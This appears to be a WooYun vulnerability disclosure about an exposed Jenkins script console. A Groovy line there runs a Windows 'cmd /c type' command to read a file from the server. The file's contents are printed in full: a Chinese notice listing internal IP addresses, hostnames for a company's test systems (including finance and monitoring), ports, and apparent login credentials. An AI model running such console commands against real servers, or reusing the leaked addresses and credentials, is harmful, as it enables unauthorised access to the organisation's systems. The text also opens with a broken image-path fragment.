 :8080/script
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and
状态
1 println "cmd /c type d:\\新T环境地址.txt".execute().text
Result
绑定host后， 新监控平台访问地址：
http://10.102.36.157:8080/ServiceManagement/logout.do
（用户名 adm 89）
远程访问IDC测试环境服务器（CRT创建新连接）：
10.102.36.171 www.t.com
10.102.36.161 scm.t.com
10.102.36.162 win.t.com
10.102.36.154 fms.t.com （财务系统）
端口号均为：9 用户均为： ng w3e4r
各位，
目前，IDC新测试环境各系统功能已经基本测试通过，
现，告知IDC测试环境访问方式。
1、 host绑定：
10.102.36.171 www.t.com
10.102.36.171 passport.t.com
10.102.36.171 home.t.com
10.102.36.171 cart.t.com
10.102.36.171 i.t.com
10.102.36.171 corp.t.com
10.102.36.171 supplier.t.com
10.102.36.170 search.t.com
10.102.36.160 uas.t.com
10.102.36.161 scm.t.com
10.102.36.162 win.t.com
10.102.36.157 ServiceManagement （监控平台）
10.102.36.154 fms.t.com
10.102.36.171 channel.t.com
绑定host后，可通过原域名正常访问新测试环境。
www.wooyun.org